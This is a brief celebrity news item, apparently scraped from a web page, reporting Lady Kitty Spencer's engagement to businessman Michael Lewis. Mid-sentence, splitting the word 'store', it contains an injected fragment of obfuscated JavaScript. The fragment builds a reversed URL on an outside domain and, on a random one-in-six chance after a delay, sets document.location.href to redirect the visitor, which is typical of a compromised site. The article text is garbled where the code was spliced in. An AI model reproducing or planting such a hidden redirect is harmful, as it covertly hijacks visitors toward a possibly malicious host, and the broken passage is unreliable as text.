 The chosen one of Lady Kitty Spencer, niece of Princess Diana, is South African millionaire Michael Lewis. On Christmas Eve, the 29-year-old model accepted the offer of the 61-year-old owner of a clothing stoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tore chain, who, incidentally, is five years older than Kitty’s father. This was reported by the Daily Mail.

For the Spencer family, however, this news came as no surprise. The romance of Kitty and Michael lasted for a year and a half. It is also known that Lewis was previously married and has three adult children.